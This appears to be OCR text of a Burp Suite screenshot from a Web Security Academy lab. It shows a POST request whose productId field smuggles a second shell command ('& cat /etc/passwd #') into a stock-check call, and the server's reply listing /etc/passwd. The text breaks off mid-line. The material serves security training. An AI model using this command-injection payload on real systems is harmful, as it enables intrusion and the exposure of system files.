 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a5e000a04df2b4b8089219b00f40080.web-security-academ
y.net
3 Cookie: session=h34gaV8uZEO4nv61V5XoFN8SAZpjmdWI
4 Content-Length: 46
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: es-ES,es;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin:
https://0a5e000a04df2b4b8089219b00f40080.web-securit
y-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a5e000a04df2b4b8089219b00f40080.web-securit
y-academy.net/product?productId=3
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 productId=3+%26+cat+/etc/passwd+%23 &storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2330
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 carlos:x:12002:12002::/home/carlos:/bin/bash
26 user:x:12000:12000::/home/user:/bin/bash
27 elmer:x:12099:12099::/home/elmer:/bin/bash
28 academy:x:10000:10000::/academy:/bin/bash
29 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
30 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin
31 systemd-timesync:x:103:103:systemd Time